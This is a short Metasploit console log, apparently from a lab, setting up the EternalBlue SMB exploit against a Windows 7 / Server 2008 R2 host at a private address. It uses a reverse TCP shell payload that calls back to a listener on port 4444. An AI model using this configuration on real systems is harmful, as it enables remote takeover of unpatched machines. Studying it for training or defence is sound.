 msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.88.131
RHOST => 192.168.88.131
msf exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name                Current Setting  Required  Description
   ----                ---------------  --------  -----------
   GroomAllocations    12               yes       Initial number of times to groom the kernel pool.
   GroomDelta          5                yes       The amount to increase the groom count by per try.
   MaxExploitAttempts  3                yes       The number of times to retry the exploit.
   ProcessName         spoolsv.exe      yes       Process to inject payload into.
   RHOST               192.168.88.131   yes       The target address
   RPORT               445              yes       The target port (TCP)
   SMBDomain           .                no        (Optional) The Windows domain to use for authentication
   SMBPass                              no        (Optional) The password for the specified username
   SMBUser                              no        (Optional) The username to authenticate as
   VerifyArch          true             yes       Check if remote architecture matches exploit Target.
   VerifyTarget        true             yes       Check if remote OS matches exploit Target.

Payload options (generic/shell_reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.88.129   yes       The listen address
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Windows 7 and Server 2008 R2 (x64) All Service Packs